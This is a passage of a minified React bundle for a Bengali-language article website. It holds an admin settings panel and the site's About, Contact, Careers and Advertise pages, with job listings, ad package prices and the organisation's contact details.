data-[state=checked]:translate-x-5 data-[state=unchecked]:translate-x-0")})}));il.displayName=VS.displayName;const U7=()=>{const{toast:e}=rt();Zt();const[t,n]=f.useState("general"),[r,a]=f.useState({site_name:"আমার আর্টিকেল",site_description:"বাংলাদেশের প্রথম সারির অনলাইন আর্টিকেলপত্র",site_url:"https://example.com",logo_url:"",favicon_url:"",contact_email:"contact@example.com",social_facebook:"",social_twitter:"",social_youtube:"",enable_comments:!0,enable_newsletter:!0,maintenance_mode:!1,posts_per_page:10,enable_ads:!0}),i=(c,d)=>{a(h=>({...h,[c]:d}))},o=()=>{e({title:"সফল",description:"সেটিংস সংরক্ষিত হয়েছে।"})},{data:l}=qe({queryKey:["site-stats"],queryFn:async()=>{const[c,d,h,u]=await Promise.all([Jc.from("posts").select("id",{count:"exact",head:!0}),Jc.from("profiles").select("id",{count:"exact",head:!0}),Jc.from("comments").select("id",{count:"exact",head:!0}),Jc.from("categories").select("id",{count:"exact",head:!0})]);return{posts:c.count||0,users:d.count||0,comments:h.count||0,categories:u.count||0}}});return s.jsxs(ve,{title:"সেটিংস",breadcrumbItems:[{label:"সেটিংস"}],children:[s.jsxs(ai,{value:t,onValueChange:n,className:"space-y-6",children:[s.jsxs(ii,{className:"grid w-full grid-cols-4",children:[s.jsxs(Gt,{value:"general",className:"flex items-center gap-2",children:[s.jsx(n1,{className:"w-4 h-4"}),"সাধারণ"]}),s.jsxs(Gt,{value:"content",className:"flex items-center gap-2",children:[s.jsx(CP,{className:"w-4 h-4"}),"কন্টেন্ট"]}),s.jsxs(Gt,{value:"social",className:"flex items-center gap-2",children:[s.jsx(r1,{className:"w-4 h-4"}),"সোশ্যাল"]}),s.jsxs(Gt,{value:"security",className:"flex items-center gap-2",children:[s.jsx(WP,{className:"w-4 h-4"}),"নিরাপত্তা"]})]}),s.jsx(zt,{value:"general",children:s.jsxs("div",{className:"grid gap-6",children:[s.jsxs(Se,{children:[s.jsxs(Te,{children:[s.jsx(De,{children:"সাইটের তথ্য"}),s.jsx(ks,{children:"আপনার সাইটের মূল তথ্য পরিবর্তন করুন"})]}),s.jsxs(Ee,{className:"space-y-4",children:[s.jsxs("div",{className:"grid grid-cols-2 gap-4",children:[s.jsxs("div",{className:"space-y-2",children:[s.jsx(q,{htmlFor:"site_name",children:"সাইটের নাম"}),s.jsx(re,{id:"site_name",value:r.site_name,onChange:c=>i("site_name",c.target.value)})]}),s.jsxs("div",{className:"space-y-2",children:[s.jsx(q,{htmlFor:"site_url",children:"সাইটের URL"}),s.jsx(re,{id:"site_url",value:r.site_url,onChange:c=>i("site_url",c.target.value)})]})]}),s.jsxs("div",{className:"space-y-2",children:[s.jsx(q,{htmlFor:"site_description",children:"সাইটের বিবরণ"}),s.jsx(It,{id:"site_description",value:r.site_description,onChange:c=>i("site_description",c.target.value),rows:3})]}),s.jsxs("div",{className:"grid grid-cols-2 gap-4",children:[s.jsxs("div",{className:"space-y-2",children:[s.jsx(q,{htmlFor:"logo_url",children:"লোগো URL"}),s.jsx(re,{id:"logo_url",value:r.logo_url,onChange:c=>i("logo_url",c.target.value),placeholder:"https://example.com/logo.png"})]}),s.jsxs("div",{className:"space-y-2",children:[s.jsx(q,{htmlFor:"contact_email",children:"যোগাযোগের ইমেইল"}),s.jsx(re,{id:"contact_email",type:"email",value:r.contact_email,onChange:c=>i("contact_email",c.target.value)})]})]})]})]}),s.jsxs(Se,{children:[s.jsxs(Te,{children:[s.jsx(De,{children:"সাইটের পরিসংখ্যান"}),s.jsx(ks,{children:"আপনার সাইটের বর্তমান অবস্থা"})]}),s.jsx(Ee,{children:s.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4",children:[s.jsxs("div",{className:"text-center p-4 bg-blue-50 rounded-lg",children:[s.jsx("div",{className:"text-2xl font-bold text-blue-600",children:(l==null?void 0:l.posts)||0}),s.jsx("div",{className:"text-sm text-gray-600",children:"পোস্ট"})]}),s.jsxs("div",{className:"text-center p-4 bg-green-50 rounded-lg",children:[s.jsx("div",{className:"text-2xl font-bold text-green-600",children:(l==null?void 0:l.users)||0}),s.jsx("div",{className:"text-sm text-gray-600",children:"ইউজার"})]}),s.jsxs("div",{className:"text-center p-4 bg-yellow-50 rounded-lg",children:[s.jsx("div",{className:"text-2xl font-bold text-yellow-600",children:(l==null?void 0:l.comments)||0}),s.jsx("div",{className:"text-sm text-gray-600",children:"মন্তব্য"})]}),s.jsxs("div",{className:"text-center p-4 bg-purple-50 rounded-lg",children:[s.jsx("div",{className:"text-2xl font-bold text-purple-600",children:(l==null?void 0:l.categories)||0}),s.jsx("div",{className:"text-sm text-gray-600",children:"ক্যাটেগরি"})]})]})})]})]})}),s.jsx(zt,{value:"content",children:s.jsxs(Se,{children:[s.jsxs(Te,{children:[s.jsx(De,{children:"কন্টেন্ট সেটিংস"}),s.jsx(ks,{children:"সাইটের কন্টেন্ট এবং ফিচার নিয়ন্ত্রণ করুন"})]}),s.jsxs(Ee,{className:"space-y-6",children:[s.jsxs("div",{className:"space-y-2",children:[s.jsx(q,{htmlFor:"posts_per_page",children:"প্রতি পেজে পোস্ট সংখ্যা"}),s.jsx(re,{id:"posts_per_page",type:"number",value:r.posts_per_page,onChange:c=>i("posts_per_page",parseInt(c.target.value)),min:"1",max:"50"})]}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"space-y-0.5",children:[s.jsx(q,{children:"মন্তব্য সক্রিয়"}),s.jsx("p",{className:"text-sm text-gray-500",children:"ইউজাররা পোস্টে মন্তব্য করতে পারবে"})]}),s.jsx(il,{checked:r.enable_comments,onCheckedChange:c=>i("enable_comments",c)})]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"space-y-0.5",children:[s.jsx(q,{children:"নিউজলেটার সক্রিয়"}),s.jsx("p",{className:"text-sm text-gray-500",children:"ইউজাররা নিউজলেটার সাবস্ক্রাইব করতে পারবে"})]}),s.jsx(il,{checked:r.enable_newsletter,onCheckedChange:c=>i("enable_newsletter",c)})]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"space-y-0.5",children:[s.jsx(q,{children:"বিজ্ঞাপন সক্রিয়"}),s.jsx("p",{className:"text-sm text-gray-500",children:"সাইটে বিজ্ঞাপন দেখানো হবে"})]}),s.jsx(il,{checked:r.enable_ads,onCheckedChange:c=>i("enable_ads",c)})]})]})]})]})}),s.jsx(zt,{value:"social",children:s.jsxs(Se,{children:[s.jsxs(Te,{children:[s.jsx(De,{children:"সোশ্যাল মিডিয়া"}),s.jsx(ks,{children:"আপনার সোশ্যাল মিডিয়া লিংক যোগ করুন"})]}),s.jsxs(Ee,{className:"space-y-4",children:[s.jsxs("div",{className:"space-y-2",children:[s.jsx(q,{htmlFor:"social_facebook",children:"ফেসবুক পেজ URL"}),s.jsx(re,{id:"social_facebook",value:r.social_facebook,onChange:c=>i("social_facebook",c.target.value),placeholder:"https://facebook.com/yourpage"})]}),s.jsxs("div",{className:"space-y-2",children:[s.jsx(q,{htmlFor:"social_twitter",children:"টুইটার প্রোফাইল URL"}),s.jsx(re,{id:"social_twitter",value:r.social_twitter,onChange:c=>i("social_twitter",c.target.value),placeholder:"https://twitter.com/yourhandle"})]}),s.jsxs("div",{className:"space-y-2",children:[s.jsx(q,{htmlFor:"social_youtube",children:"ইউটিউব চ্যানেল URL"}),s.jsx(re,{id:"social_youtube",value:r.social_youtube,onChange:c=>i("social_youtube",c.target.value),placeholder:"https://youtube.com/c/yourchannel"})]})]})]})}),s.jsx(zt,{value:"security",children:s.jsxs(Se,{children:[s.jsxs(Te,{children:[s.jsx(De,{children:"নিরাপত্তা ও রক্ষণাবেক্ষণ"}),s.jsx(ks,{children:"সাইটের নিরাপত্তা এবং রক্ষণাবেক্ষণ সেটিংস"})]}),s.jsxs(Ee,{className:"space-y-6",children:[s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"space-y-0.5",children:[s.jsx(q,{children:"রক্ষণাবেক্ষণ মোড"}),s.jsx("p",{className:"text-sm text-gray-500",children:"সাইট অস্থায়ীভাবে বন্ধ করুন"})]}),s.jsx(il,{checked:r.maintenance_mode,onCheckedChange:c=>i("maintenance_mode",c)})]}),r.maintenance_mode&&s.jsx("div",{className:"p-4 bg-yellow-50 border border-yellow-200 rounded-lg",children:s.jsx("p",{className:"text-sm text-yellow-800",children:"⚠️ রক্ষণাবেক্ষণ মোড সক্রিয় থাকলে শুধুমাত্র অ্যাডমিনরা সাইট দেখতে পাবেন।"})}),s.jsxs("div",{className:"space-y-4",children:[s.jsx("h4",{className:"font-medium",children:"দ্রুত ক্রিয়া"}),s.jsxs("div",{className:"grid grid-cols-2 gap-4",children:[s.jsx(W,{variant:"outline",className:"justify-start",children:"ক্যাশ পরিষ্কার করুন"}),s.jsx(W,{variant:"outline",className:"justify-start",children:"ডাটাবেস অপ্টিমাইজ করুন"})]})]})]})]})})]}),s.jsx("div",{className:"flex justify-end mt-6",children:s.jsxs(W,{onClick:o,className:"flex items-center gap-2",children:[s.jsx(a1,{className:"w-4 h-4"}),"সেটিংস সংরক্ষণ করুন"]})})]})},Cf=({value:e,label:t="কন্টেন্ট"})=>{const[n,r]=f.useState("");je(),f.useEffect(()=>{const i=setTimeout(()=>{r(a(e))},50);return()=>clearTimeout(i)},[e]);const a=i=>i?[{tag:"h1",cls:"text-3xl font-bold mt-4 mb-2"},{tag:"h2",cls:"text-2xl font-semibold mt-4 mb-2"},{tag:"h3",cls:"text-xl font-semibold mt-3 mb-2"},{tag:"h4",cls:"text-lg font-semibold mt-3 mb-1"},{tag:"h5",cls:"text-base font-semibold mt-2 mb-1"},{tag:"h6",cls:"text-sm font-semibold mt-2 mb-1"},{tag:"ul",cls:"list-disc ml-6 mb-2"},{tag:"ol",cls:"list-decimal ml-6 mb-2"},{tag:"li",cls:"mb-1"}].reduce((l,{tag:c,cls:d})=>{const h=new RegExp(`<${c}(.*?)>`,"g");return l.replace(h,(u,m)=>m.includes("class=")?u.replace(/class="(.*?)"/,`class="$1 ${d}"`):`<${c} class="${d}"${m}>`)},i):"";return s.jsxs("div",{className:"",children:[s.jsx("div",{className:"max-w-full space-y-2 prose",dangerouslySetInnerHTML:{__html:n}}),s.jsx("style",{children:`
          /* Alignment */
          .prose p{
            margin-bottom: 0px;
          }
          .prose .ql-align-center { text-align: center; }
          .prose .ql-align-right { text-align: right; }
          .prose .ql-align-justify { text-align: justify; }

          /* Images */
          .prose p img {
            display: block;
            margin-left: 0;
            margin-right: auto;
            max-width: 100%;
            height: auto;
          }
          .prose p.ql-align-center img { margin-left: auto; margin-right: auto; }
          .prose p.ql-align-right img { margin-left: auto; margin-right: 0; }
          .prose p.ql-align-justify img { margin: 0 auto; }
        `})]})},V7=()=>{const{lang:e}=je(),{data:t,isLoading:n,isError:r,error:a}=qe({queryKey:["about"],queryFn:async()=>(await ge.get("/client/about")).data});if(n)return s.jsx("div",{className:"min-h-screen flex items-center justify-center",children:s.jsx("p",{className:"text-lg text-gray-500",children:"লোড হচ্ছে..."})});if(r)return s.jsx("div",{className:"min-h-screen flex items-center justify-center",children:s.jsxs("p",{className:"text-lg text-red-500",children:["ডেটা লোড করতে সমস্যা হয়েছে: ",a.message]})});const i=t==null?void 0:t.data;if(console.log(i),!i||!i.body_ban&&!i.body_eng)return s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-12",children:s.jsx("div",{className:"min-h-screen flex items-center justify-center",children:s.jsx("p",{className:"text-lg text-gray-500",children:"কোনও তথ্য পাওয়া যায়নি।"})})}),s.jsx(Ue,{})]});const o=e==="ban"?i.body_ban:i.body_eng;return s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-12",children:s.jsxs("div",{className:"max-w-4xl mx-auto",children:[s.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-8",children:e==="ban"?i.title_ban:i.title_eng}),s.jsx(Cf,{value:o,label:""}),s.jsxs("p",{className:"text-sm text-gray-500 mt-8",children:[e==="ban"?"সর্বশেষ আপডেট:":"Last Update:"," ",i.updated_at?new Date(i.updated_at).toLocaleDateString(e==="ban"?"bn-BD":"en-US",{year:"numeric",month:"long",day:"numeric"}):"N/A"]})]})}),s.jsx(Ue,{})]})},H7=()=>{const[e,t]=f.useState({name:"",email:"",subject:"",message:""}),{lang:n,t:r}=je(),{data:a,isLoading:i,error:o}=qe({queryKey:["contactInfo"],queryFn:async()=>(await ge.get("/client/contact-info")).data.data.terms}),l=d=>{d.preventDefault(),alert("আপনার বার্তা পাঠানো হয়েছে। আমরা শীঘ্রই আপনার সাথে যোগাযোগ করব।"),t({name:"",email:"",subject:"",message:""})},c=d=>{t({...e,[d.target.name]:d.target.value})};return s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-12",children:s.jsxs("div",{className:"max-w-6xl mx-auto",children:[s.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-8 text-center",children:r("contact-us")}),i?s.jsx("p",{className:"text-center",children:"লোড হচ্ছে..."}):o?s.jsx("p",{className:"text-center text-red-500",children:"কন্টাক্ট তথ্য লোড করতে ব্যর্থ হয়েছে।"}):s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:r("contact-information")}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"flex items-start gap-4",children:[s.jsx(dy,{className:"w-6 h-6 text-brand mt-1"}),s.jsxs("div",{children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:r("work-address")}),s.jsx("p",{className:"text-gray-600 whitespace-pre-line",children:n==="eng"?a==null?void 0:a.work_address_eng:a==null?void 0:a.work_address_ban})]})]}),s.jsxs("div",{className:"flex items-start gap-4",children:[s.jsx(dy,{className:"w-6 h-6 text-brand mt-1"}),s.jsxs("div",{children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:r("Dhaka-office-address")}),s.jsx("p",{className:"text-gray-600 whitespace-pre-line",children:n==="eng"?a==null?void 0:a.dhaka_office_address_eng:a==null?void 0:a.dhaka_office_address_ban})]})]}),s.jsxs("div",{className:"flex items-start gap-4",children:[s.jsx(UP,{className:"w-6 h-6 text-brand mt-1"}),s.jsxs("div",{children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:r("phone")}),s.jsx("p",{className:"text-gray-600",children:n==="eng"?a==null?void 0:a.phone_eng:a==null?void 0:a.phone_ban}),s.jsx("p",{className:"text-gray-600",children:n==="eng"?a==null?void 0:a.mobile_eng:a==null?void 0:a.mobile_ban})]})]}),s.jsxs("div",{className:"flex items-start gap-4",children:[s.jsx(r1,{className:"w-6 h-6 text-brand mt-1"}),s.jsxs("div",{children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:r("email")}),s.jsx("p",{className:"text-gray-600",children:a==null?void 0:a.email})]})]}),s.jsxs("div",{className:"flex items-start gap-4",children:[s.jsx(ac,{className:"w-6 h-6 text-brand mt-1"}),s.jsxs("div",{children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:r("work-time")}),s.jsx("p",{className:"text-gray-600 whitespace-pre-line",children:n==="eng"?a==null?void 0:a.office_time_eng:a==null?void 0:a.office_time_ban})]})]})]})]}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:r("send-a-message")}),s.jsxs("form",{onSubmit:l,className:"space-y-6",children:[s.jsxs("div",{children:[s.jsxs("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-700 mb-2",children:[r("name")," *"]}),s.jsx("input",{type:"text",id:"name",name:"name",value:e.name,onChange:c,required:!0,className:"w-full px-3 py-2 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:r("enter-your-name")})]}),s.jsxs("div",{children:[s.jsxs("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:[r("email")," *"]}),s.jsx("input",{type:"email",id:"email",name:"email",value:e.email,onChange:c,required:!0,className:"w-full px-3 py-2 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:r("enter-your-email")})]}),s.jsxs("div",{children:[s.jsxs("label",{htmlFor:"subject",className:"block text-sm font-medium text-gray-700 mb-2",children:[r("subject")," *"]}),s.jsx("input",{type:"text",id:"subject",name:"subject",value:e.subject,onChange:c,required:!0,className:"w-full px-3 py-2 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:r("enter-subject")})]}),s.jsxs("div",{children:[s.jsxs("label",{htmlFor:"message",className:"block text-sm font-medium text-gray-700 mb-2",children:[r("message")," *"]}),s.jsx("textarea",{id:"message",name:"message",value:e.message,onChange:c,required:!0,rows:6,className:"w-full px-3 py-2 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:r("enter-your-message")})]}),s.jsx("button",{type:"submit",className:"w-full bg-brand text-white py-3 px-4 rounded-md hover:bg-black transition-colors font-medium",children:r("send-message")})]})]})]})]})}),s.jsx(Ue,{})]})},K7=()=>{const e=[{id:1,title:"সিনিয়র সাংবাদিক",department:"সম্পাদকীয়",location:"ঢাকা",type:"পূর্ণকালীন",description:"অভিজ্ঞ সাংবাদিক যিনি জাতীয় ও আন্তর্জাতিক বিষয়ে রিপোর্ট করতে পারবেন।"},{id:2,title:"ওয়েব ডেভেলপার",department:"প্রযুক্তি",location:"ঢাকা",type:"পূর্ণকালীন",description:"React এবং Node.js এ অভিজ্ঞ ডেভেলপার যিনি আমাদের ওয়েবসাইট উন্নত করতে পারবেন।"},{id:3,title:"ডিজিটাল মার্কেটিং এক্সিকিউটিভ",department:"মার্কেটিং",location:"ঢাকা",type:"পূর্ণকালীন",description:"সোশ্যাল মিডিয়া এবং ডিজিটাল মার্কেটিং এ অভিজ্ঞতা সম্পন্ন প্রার্থী।"}],t=[{icon:s.jsx(bP,{className:"w-8 h-8 text-brand"}),title:"প্রতিযোগিতামূলক বেতন",description:"আপনার দক্ষতা এবং অভিজ্ঞতা অনুযায়ী আকর্ষণীয় বেতন"},{icon:s.jsx(Ag,{className:"w-8 h-8 text-brand"}),title:"দলগত কাজের পরিবেশ",description:"একটি সহযোগিতামূলক এবং বন্ধুত্বপূর্ণ কর্মপরিবেশ"},{icon:s.jsx(vP,{className:"w-8 h-8 text-brand"}),title:"প্রশিক্ষণ ও উন্নয়ন",description:"নিয়মিত প্রশিক্ষণ এবং পেশাগত উন্নয়নের সুযোগ"},{icon:s.jsx(l1,{className:"w-8 h-8 text-brand"}),title:"ক্যারিয়ার অগ্রগতি",description:"দ্রুত ক্যারিয়ার বৃদ্ধির সুযোগ এবং পদোন্নতি"}];return s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-12",children:s.jsxs("div",{className:"max-w-6xl mx-auto",children:[s.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-8 text-center",children:"ক্যারিয়ার"}),s.jsx("div",{className:"text-center mb-12",children:s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"উবিনীগ -তে যোগ দিন এবং বাংলাদেশের আর্টিকেল মাধ্যমের ভবিষ্যৎ গড়তে অংশগ্রহণ করুন। আমরা প্রতিভাবান ও উৎসাহী ব্যক্তিদের খুঁজছি যারা আমাদের মিশনে অংশীদার হতে চান।"})}),s.jsxs("div",{className:"mb-16",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-8 text-center",children:"কেন উবিনীগ -তে কাজ করবেন?"}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:t.map((n,r)=>s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"flex justify-center mb-4",children:n.icon}),s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:n.title}),s.jsx("p",{className:"text-gray-600",children:n.description})]},r))})]}),s.jsxs("div",{className:"mb-16",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-8 text-center",children:"বর্তমান চাকরির সুযোগ"}),s.jsx("div",{className:"space-y-6",children:e.map(n=>s.jsxs("div",{className:"bg-white border border-gray-200 rounded-lg p-6 hover:shadow-md transition-shadow",children:[s.jsxs("div",{className:"flex flex-col md:flex-row md:justify-between md:items-start mb-4",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:n.title}),s.jsxs("div",{className:"flex flex-wrap gap-4 text-sm text-gray-600 mb-3",children:[s.jsxs("span",{children:["বিভাগ: ",n.department]}),s.jsxs("span",{children:["স্থান: ",n.location]}),s.jsxs("span",{children:["ধরন: ",n.type]})]})]}),s.jsx("button",{className:"bg-brand text-white px-6 py-2 rounded-lg hover:bg-black transition-colors whitespace-nowrap",children:"আবেদন করুন"})]}),s.jsx("p",{className:"text-gray-700",children:n.description})]},n.id))})]}),s.jsxs("div",{className:"bg-gray-50 rounded-lg p-8",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6 text-center",children:"আবেদনের প্রক্রিয়া"}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-brand text-white w-12 h-12 rounded-full flex items-center justify-center text-xl font-bold mx-auto mb-4",children:"১"}),s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"আবেদন জমা দিন"}),s.jsx("p",{className:"text-gray-600",children:"আপনার সিভি এবং কভার লেটার careersinfo@ubinig.org  এ পাঠান"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-brand text-white w-12 h-12 rounded-full flex items-center justify-center text-xl font-bold mx-auto mb-4",children:"২"}),s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"প্রাথমিক নির্বাচন"}),s.jsx("p",{className:"text-gray-600",children:"আমাদের HR টিম আপনার আবেদন পর্যালোচনা করবে"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-brand text-white w-12 h-12 rounded-full flex items-center justify-center text-xl font-bold mx-auto mb-4",children:"৩"}),s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"সাক্ষাৎকার"}),s.jsx("p",{className:"text-gray-600",children:"নির্বাচিত প্রার্থীদের সাক্ষাৎকারের জন্য ডাকা হবে"})]})]})]})]})}),s.jsx(Ue,{})]})},W7=()=>{const e=[{name:"ব্যানার বিজ্ঞাপন",price:"৫০,০০০ টাকা/মাস",features:["হোমপেজে প্রিমিয়াম স্থান","৭২৮x৯০ পিক্সেল ব্যানার","মাসিক ১০ লক্ষ+ ভিউ","টার্গেটেড অডিয়েন্স"]},{name:"স্পন্সরড কন্টেন্ট",price:"১,০০,০০০ টাকা/পোস্ট",features:["নেটিভ বিজ্ঞাপন ফরম্যাট","সোশ্যাল মিডিয়া প্রমোশন","SEO অপটিমাইজেশন","ব্র্যান্ড মেনশন"]},{name:"ভিডিও বিজ্ঞাপন",price:"২,০০,০০০ টাকা/মাস",features:["প্রি-রোল ভিডিও বিজ্ঞাপন","৩০ সেকেন্ড পর্যন্ত","হাই কোয়ালিটি প্লেসমেন্ট","ডিটেইলড অ্যানালিটিক্স"]}],t=[{icon:s.jsx(Ag,{className:"w-8 h-8 text-brand"}),number:"৫০ লক্ষ+",label:"মাসিক ভিজিটর"},{icon:s.jsx(n1,{className:"w-8 h-8 text-brand"}),number:"২০০+",label:"দেশ থেকে ভিজিটর"},{icon:s.jsx(l1,{className:"w-8 h-8 text-brand"}),number:"৯৫%",label:"বাংলাদেশি ভিজিটর"},{icon:s.jsx(QP,{className:"w-8 h-8 text-brand"}),number:"৭৫%",label:"রিটার্নিং ভিজিটর"}];return s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-12",children:s.jsxs("div",{className:"max-w-6xl mx-auto",children:[s.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-8 text-center",children:"বিজ্ঞাপন দিন"}),s.jsx("div",{className:"text-center mb-12",children:s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"উবিনীগ -তে বিজ্ঞাপন দিয়ে লক্ষ লক্ষ পাঠকের কাছে পৌঁছান। আমাদের প্ল্যাটফর্মে আপনার ব্র্যান্ডের জন্য সঠিক অডিয়েন্স খুঁজে পাবেন।"})}),s.jsxs("div",{className:"mb-16",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-8 text-center",children:"আমাদের পরিসংখ্যান"}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:t.map((n,r)=>s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"flex justify-center mb-4",children:n.icon}),s.jsx("div",{className:"text-3xl font-bold text-gray-900 mb-2",children:n.number}),s.jsx("div",{className:"text-gray-600",children:n.label})]},r))})]}),s.jsxs("div",{className:"mb-16",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-8 text-center",children:"বিজ্ঞাপন প্যাকেজ"}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:e.map((n,r)=>s.jsxs("div",{className:"bg-white border border-gray-200 rounded-lg p-6 hover:shadow-lg transition-shadow",children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-4",children:n.name}),s.jsx("div",{className:"text-2xl font-bold text-brand mb-6",children:n.price}),s.jsx("ul",{className:"space-y-3 mb-6",children:n.features.map((a,i)=>s.jsxs("li",{className:"flex items-start gap-2",children:[s.jsx("div",{className:"w-2 h-2 bg-brand rounded-full mt-2"}),s.jsx("span",{className:"text-gray-700",children:a})]},i))}),s.jsx("button",{className:"w-full bg-brand text-white py-3 px-4 rounded-lg hover:bg-black transition-colors",children:"বুক করুন"})]},r))})]}),s.jsxs("div",{className:"mb-16",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-8 text-center",children:"কেন আমাদের সাথে বিজ্ঞাপন দেবেন?"}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-4",children:"বিশ্বস্ত প্ল্যাটফর্ম"}),s.jsx("p",{className:"text-gray-700 mb-6",children:"উবিনীগ  একটি নির্ভরযোগ্য এবং বিশ্বস্ত আর্টিকেল প্ল্যাটফর্ম। আমাদের পাঠকরা আমাদের উপর আস্থা রাখেন এবং নিয়মিত আমাদের ওয়েবসাইট ভিজিট করেন।"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-4",children:"টার্গেটেড অডিয়েন্স"}),s.jsx("p",{className:"text-gray-700 mb-6",children:"আমাদের পাঠকরা শিক্ষিত, সচেতন এবং ক্রয়ক্ষমতা সম্পন্ন। আপনার পণ্য বা সেবার জন্য সঠিক ক্রেতা আমাদের প্ল্যাটফর্মে পাবেন।"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-4",children:"পেশাদার সেবা"}),s.jsx("p",{className:"text-gray-700 mb-6",children:"আমাদের অভিজ্ঞ টিম আপনার বিজ্ঞাপনের জন্য সর্বোত্তম ফলাফল নিশ্চিত করতে কাজ করে। ক্রিয়েটিভ ডিজাইন থেকে শুরু করে ক্যাম্পেইন ম্যানেজমেন্ট - সব কিছুই আমরা করি।"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-4",children:"প্রতিযোগিতামূলক মূল্য"}),s.jsx("p",{className:"text-gray-700 mb-6",children:"আমাদের বিজ্ঞাপনের মূল্য অত্যন্ত প্রতিযোগিতামূলক এবং আপনার বাজেটের মধ্যে। সর্বোচ্চ ROI নিশ্চিত করতে আমরা প্রতিশ্রুতিবদ্ধ।"})]})]})]}),s.jsxs("div",{className:"bg-gray-50 rounded-lg p-8",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6 text-center",children:"যোগাযোগ করুন"}),s.jsxs("div",{className:"max-w-2xl mx-auto",children:[s.jsx("p",{className:"text-center text-gray-600 mb-8",children:"আপনার বিজ্ঞাপনের প্রয়োজন নিয়ে আমাদের সাথে যোগাযোগ করুন। আমাদের টিম আপনাকে সর্বোত্তম সমাধান প্রদান করবে।"}),s.jsxs("div",{className:"text-center space-y-4",children:[s.jsxs("div",{children:[s.jsx("strong",{children:"ইমেইল:"}),"  addinfo@ubinig.org"]}),s.jsxs("div",{children:[s.jsx("strong",{children:"ফোন:"})," 880-1730-057700"]}),s.jsxs("div",{children:[s.jsx("strong",{children:"অফিস সময়:"})," সোমবার - শুক্রবার, ৯:০০ - ১৮:০০"]})]})]})]})]})}),s.jsx(Ue,{})]})},q7=()=>{var l;const{lang:e}=je(),{data:t,isLoading:n,isError:r,error:a}=qe({queryKey:["privacy"],queryFn:async()=>(await ge.get("/client/privacy")).data});if(n)return s.jsx("div",{className:"min-h-screen flex items-center justify-center",children:s.jsx("p",{className:"text-lg text-gray-500",children:"লোড হচ্ছে..."})});if(r)return s.jsx("div",{className:"min-h-screen flex items-center justify-center",children:s.jsxs("p",{className:"text-lg text-red-500",children:["ডেটা লোড করতে সমস্যা হয়েছে: 